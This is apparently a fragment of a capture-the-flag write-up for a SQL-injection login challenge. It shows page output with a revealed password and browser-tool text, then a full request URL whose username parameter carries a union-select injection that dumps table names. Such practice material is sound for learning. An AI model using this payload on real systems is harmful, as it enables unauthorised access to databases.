 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Login Success!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other Contribute now! HackB
http://71dc69ec-a6e8-498c-8258-524f9e76c3f6.node3.buuoj.cn/check.php?username=-admin'+union+select+1,2,group_concat(table_name)+from+information_schema.tables+where+table_schema=database()%23&
password=1